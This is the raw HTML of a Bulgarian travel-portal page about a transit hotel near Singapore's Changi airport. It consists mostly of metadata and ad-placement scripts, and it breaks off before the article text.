

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vratrips.com/transit-hotel-v-blizost-do-letishche-changi-singapur-khotel-village-changi.html
body_size: 28979
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof jsInputerLaunch !== 'undefined' && [15, 10].includes(jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//mmm.momn.site/1qamj.json",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type="text/javascript" src="//vratrips.com/wp-content/1qamj.js?ver=0.3.9" id="1qamj-js" async=""></script><script>console.log('ad: nun')</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof jsInputerLaunch !== 'undefined' && [15, 10].includes(jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//mmm.momn.site/1qamj.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type="text/javascript"> rbConfig = {start: performance.now(),rotator:'1qamj'}; </script>
                        <script type="text/javascript">
                            let rotatorScript = document.createElement('script');
                            rotatorScript.src = "//mmm.momn.site/1qamj.min.js";
                            rotatorScript.type = "text/javascript";
                            rotatorScript.async = true;

                            document.head.append(rotatorScript);
                        </script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://mmm.momn.site/pjs/OpP_1Fqa.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Transit Hotel в близост до летище Changi Сингапур - хотел Village Changi - World Travel е туристически портал VRATRIPS.COM.</title>
	<link rel="canonical" href="https://vratrips.com/transit-hotel-v-blizost-do-letishche-changi-singapur-khotel-village-changi.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Transit Hotel в близост до летище Changi Сингапур - хотел Village Changi - World Travel е туристически портал VRATRIPS.COM." />
	<meta property="og:description" content="На пътуване до Сингапур реши да остане в хотел в близост Летище Changi. Достатъчно добър транзитен хотел. добре подходящ за тези, които не искат да живеят в центъра..." />
	<meta property="og:url" content="https://vratrips.com/transit-hotel-v-blizost-do-letishche-changi-singapur-khotel-village-changi.html" />
	<meta property="og:site_name" content="World Travel е туристически портал VRATRIPS.COM." />
	<meta property="article:published_time" content="2019-11-15T18:05:45+00:00" />
	<meta property="article:modified_time" content="2019-11-17T21:50:49+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://vratrips.com/wp-content/uploads/sites/2/tranzitnij_otel_okolo_aeroporta_changi_v_singapure_village_hotel_changi_lt.jpg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://vratrips.com/#website","url":"https://vratrips.com/","name":"World Travel \u0435 \u0442\u0443\u0440\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u043e\u0440\u0442\u0430\u043b VRATRIPS.COM.","description":"\u0422\u0443\u0440\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0430 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u0437\u0430 \u0441\u0442\u0440\u0430\u043d\u0438, \u0433\u0440\u0430\u0434\u043e\u0432\u0435, \u043a\u0443\u0440\u043e\u0440\u0442\u0438 \u0438 \u0430\u0442\u0440\u0430\u043a\u0446\u0438\u0438.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vratrips.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://vratrips.com/transit-hotel-v-blizost-do-letishche-changi-singapur-khotel-village-changi.html#primaryimage","inLanguage":"en-US","url":"https://vratrips.com/wp-content/uploads/sites/2/tranzitnij_otel_okolo_aeroporta_changi_v_singapure_village_hotel_changi_lt.jpg","contentUrl":"https://vratrips.com/wp-content/uploads/sites/2/tranzitnij_otel_okolo_aeroporta_changi_v_singapure_village_hotel_changi_lt.jpg"},{"@type":"WebPage","@id":"https://vratrips.com/transit-hotel-v-blizost-do-letishche-changi-singapur-khotel-village-changi.html#webpage","url":"https://vratrips.com/transit-hotel-v-blizost-do-letishche-changi-singapur-khotel-village-changi.html","name":"Transit Hotel \u0432 \u0431\u043b\u0438\u0437\u043e\u0441\u0442 \u0434\u043e \u043b\u0435\u0442\u0438\u0449\u0435 Changi \u0421\u0438\u043d\u0433\u0430\u043f\u0443\u0440 - \u0445\u043e\u0442\u0435\u043b Village Changi - World Travel \u0435 \u0442\u0443\u0440\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u043e\u0440\u0442\u0430\u043b VRATRIPS.COM.","isPartOf":{"@id":"https://vratrips.com/#website"},"primaryImageOfPage":{"@id":"https://vratrips.com/transit-hotel-v-blizost-do-letishche-changi-singapur-khotel-village-changi.html#primaryimage"},"datePublished":"2019-11-15T18:05:45+00:00","dateModified":"2019-11-17T21:50:49+00:00","author":{"@id":""},"breadcrumb":{"@id":"https://vratrips.com/transit-hotel-v-blizost-do-letishche-changi-singapur-khotel-village-changi.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://vratrips.com/transit-hotel-v-blizost-do-letishche-changi-singapur-khotel-village-changi.html"]}]},{"@type":"BreadcrumbList","@id":"https://vratrips.com/transit-hotel-v-blizost-do-letishche-changi-singapur-khotel-village-changi.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vratrips.com/"},{"@type":"ListItem","position":2,"name":"Transit Hotel \u0432 \u0431\u043b\u0438\u0437\u043e\u0441\u0442 \u0434\u043e \u043b\u0435\u0442\u0438\u0449\u0435 Changi \u0421\u0438\u043d\u0433\u0430\u043f\u0443\u0440 &#8211; \u0445\u043e\u0442\u0435\u043b Village Changi"}]},{"@type":"Person","@id":"","url":"https://vratrips.com/author"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='contact-form-7-css'  href='https://vratrips.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://vratrips.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='root-style-css'  href='https://vratrips.com/wp-content/themes/root/css/style.min.css' type='text/css' media='all' />
<script type='text/javascript' src='https://vratrips.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vratrips.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://vratrips.com/wp-json/" /><link rel="alternate" type="application/json" href="https://vratrips.com/wp-json/wp/v2/posts/3243" /><link rel="alternate" type="application/json+oembed" href="https://vratrips.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvratrips.com%2Ftransit-hotel-v-blizost-do-letishche-changi-singapur-khotel-village-changi.html" />
<link rel="alternate" type="text/xml+oembed" href="https://vratrips.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvratrips.com%2Ftransit-hotel-v-blizost-do-letishche-changi-singapur-khotel-village-changi.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style>body { background-image: url(https://vratrips.com/wp-content/themes/root/images/backgrounds/wallpaper.png) }@media (min-width: 768px) {.site-header { background-image: url("https://vratrips.com/wp-content/uploads/sites/2/fon-header-5.jpg"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}.page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul li:before, .btn, .comment-respond .form-submit input, .mob-hamburger span, .page-links__item { background-color: #5a80b1;}.spoiler-box, .entry-content ol li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #5a80b1;}.entry-content blockquote:before, .spoiler-box__title:after { color: #5a80b1;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #008d9a;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #10cc13;}body { color: #333333;}.site-title, .site-title a { color: #5a80b1;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #05b7c4;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}body { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }.scrolltop { background-color: #00f9f9;}.scrolltop:after { color: #ff3a3a;}.scrolltop { width: 50px;}.scrolltop { height: 60px;}.scrolltop:after { content: "\f01b"; }</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f9f8f5; background-image: url("https://vratrips.com/wp-content/uploads/sites/2/fon-header-4.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://vratrips.com/wp-content/uploads/sites/2/favicon.png" sizes="32x32" />
<link rel="icon" href="https://vratrips.com/wp-content/uploads/sites/2/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vratrips.com/wp-content/uploads/sites/2/favicon.png" />
<meta name="msapplication-TileImage" content="https://vratrips.com/wp-content/uploads/sites/2/favicon.png" />


<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }
</style>
            <script>
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '433'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_114999\" class=\"cnt32_rl_bg_str\" data-id=\"114999\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h1"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '434'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_115000\" class=\"cnt32_rl_bg_str\" data-id=\"115000\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '435'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_115001\" class=\"cnt32_rl_bg_str\" data-id=\"115001\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 2; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '436'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_115017\" class=\"cnt32_rl_bg_str\" data-id=\"115017\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 3; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 250; 
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '437'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_115018\" class=\"cnt32_rl_bg_str\" data-id=\"115018\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 1000; 
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '438'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_115029\" class=\"cnt32_rl_bg_str\" data-id=\"115029\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 5; 
blockSettingArray[cou1]["elementCss"] = "center"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 1200; 
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '439'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_115062\" class=\"cnt32_rl_bg_str\" data-id=\"115062\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 1000; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '440'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_115208\" class=\"cnt32_rl_bg_str\" data-id=\"115208\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "#archives-2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 2; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '441'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_115286\" class=\"cnt32_rl_bg_str\" data-id=\"115286\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "#archives-2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 2; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '442'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_115502\" class=\"cnt32_rl_bg_str\" data-id=\"115502\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "#archives-2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 2; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '443'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_115506\" class=\"cnt32_rl_bg_str\" data-id=\"115506\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "#archives-2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 2; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '444'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_115510\" class=\"cnt32_rl_bg_str\" data-id=\"115510\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "#archives-2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 2; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '445'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_115511\" class=\"cnt32_rl_bg_str\" data-id=\"115511\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "#archives-2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 2; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '446'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_115512\" class=\"cnt32_rl_bg_str\" data-id=\"115512\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "#archives-2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 2; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);
</script><script>
    if (typeof jsInputerLaunch === 'undefined') {
        var jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
                asyncFunctionLauncher();
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof jsInputerLaunch==='undefined'||(typeof jsInputerLaunch!=='undefined'&&jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.content_rb','.cnt32_rl_bg_str','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '.entry-content';
            let contentCheck = null;
            if (contentSelector) {
                contentCheck = document.querySelector(contentSelector);
            }
       
            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentCheck) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentCheck = document.querySelector(possibleClasses[i]+deniedString);
                    if (contentCheck) {
                        break;
                    }
                }
            }
            let contentPointerCheck = document.querySelector('#content_pointer_id');
            if (contentCheck&&!contentPointerCheck) {                
                console.log('content is here');
                let cpSpan = document.createElement('SPAN');
                cpSpan.setAttribute('id', 'content_pointer_id');
                cpSpan.classList.add('no-content');
                cpSpan.setAttribute('data-content-length', '0');
                cpSpan.setAttribute('data-accepted-blocks', '433,434,435,436,437,438,439,440,441,442,443,444,445,446');
                cpSpan.setAttribute('data-rejected-blocks', '0');
                jsInputerLaunch = 10;
                
                contentCheck.prepend(cpSpan);
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.setAttribute('id', 'content_pointer_id');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '433,434,435,436,437,438,439,440,441,442,443,444,445,446');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        jsInputerLaunch = 10;
                        
                        contentCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
</script><script data-ad-client="ca-pub-8981049473891184" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></head>

<body data-rsssl=1 class="post-template-default single single-post postid-3243 single-format-standard custom-background group-blog ">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

    
	<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
        <div class="site-header-inner container">
		<div class="site-branding">
			<div class="site-logotype"><a href="https://vratrips.com/"><img src="https://vratrips.com/wp-content/uploads/sites/2/logo.png" alt="World Travel е туристически портал VRATRIPS.COM."></a></div>
					</div><!-- .site-branding -->

		<div class="top-menu">
					</div>

        <div class="mob-hamburger"><span></span></div>
        </div><!--.site-header-inner-->
	</header><!-- #masthead -->

    
    
        
        <nav id="site-navigation" class="main-navigation container">
            <div class="main-navigation-inner ">
                <div class="menu-top-container"><ul id="header_menu" class="menu"><li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-23"><a href="https://vratrips.com">HOME</a></li>
</ul></div>            </div><!--.main-navigation-inner-->
        </nav><!-- #site-navigation -->

        
    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
    

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			<div class="breadcrumb" id="breadcrumbs"><span><span><a href="https://vratrips.com/">Home</a></span></div>
			
<article id="post-3243" class="post-3243 post type-post status-publish format-standard has-post-thumbnail hentry category-singapur">

    
        <header class="entry-header">
                        <h1 class="entry-title" itemprop="headline">Transit Hotel в близост до летище Changi Сингапур &#8211; хотел Village Changi</h1>            
            
                        <div class="entry-meta">
                <span class="entry-date"><time itemprop="datePublished" datetime="2019-11-15">15.11.2019</time></span><span class="entry-category"><span class="hidden-xs">Category:</span> <a href="https://vratrips.com/category/singapur" itemprop="articleSection">СИНГАПУР</a></span>            </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
